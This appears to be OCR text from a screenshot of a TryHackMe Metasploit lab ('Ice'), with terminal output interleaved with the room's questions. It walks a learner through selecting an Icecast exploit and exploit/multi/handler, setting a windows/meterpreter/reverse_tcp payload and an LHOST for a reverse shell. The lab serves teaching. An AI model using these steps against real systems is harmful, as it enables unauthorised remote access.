 1 2 3 4 10.8.73.220 6:07
root@Unknown: /home/anonymous
Instagram TryHackMe | Metasploit
File Actions Edit View Help
anonymous@Unknown: ~ root@Unknown: /home/anonymous
msf6 > vulns
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerabilities
===============
Title IP Address Expires
Ice 10.10.26.121 52m 26s ? Add 1 hour Terminate
Timestamp Host Name References
--------- ---- ---- ----------
How about something else from the database, try the command services now.
msf6 >
No answer needed Correct Answer
One last thing, try the command vulns now. This won't show much at the current moment, however, it's worth noting that Metasploit will keep track of
discovered vulnerabilities. One of the many ways the database can be leveraged quickly and powerfully.
No answer needed Completed
Now that we've scanned our victim system, let's try connecting to it with a Metasploit payload. First, we'll have to search for the target payload. In Metasploit 5
(the most recent version at the time of writing) you can simply type use followed by a unique string found within only the target exploit. For example, try this
out now with the following command use icecast . What is the full path for our exploit that now appears on the msfconsole prompt? *This will include the
exploit section at the start
Answer format: *******/*******/****/************** Submit
While that use command with the unique string can be incredibly useful that's not quite the exploit we want here. Let's now run the command
search multi/handler .
Go ahead and run the command use NUMBER_NEXT_TO exploit/multi/handler wherein the number will be what appears in that far left column (typically this
will be 4 or 5). In this way, we can use our search results without typing out the full name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up next to 'Name'?
Answer format: * Submit
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short way to use modules returned by search results.
No answer needed Completed
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it
will likely be your tun0 interface.
No answer needed Completed